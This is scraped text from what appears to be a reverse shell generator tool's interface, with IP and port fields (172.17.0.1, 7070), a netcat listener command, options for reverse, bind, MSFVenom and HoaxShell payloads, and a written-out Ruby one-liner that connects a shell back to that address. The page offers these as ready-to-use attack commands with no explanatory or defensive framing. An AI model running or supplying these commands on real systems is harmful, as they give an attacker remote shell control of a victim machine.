 IP & Port
IP
172.17.0.1
Port
7070
+1
Listener
Advanced
nc -lvnp 7070
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Python #1
Python #2
Python3 #1
ruby -rsocket -e'spawn("sh",
[:in,:out,:err]=>TCPSocket.new("172.17.0.1",7070))'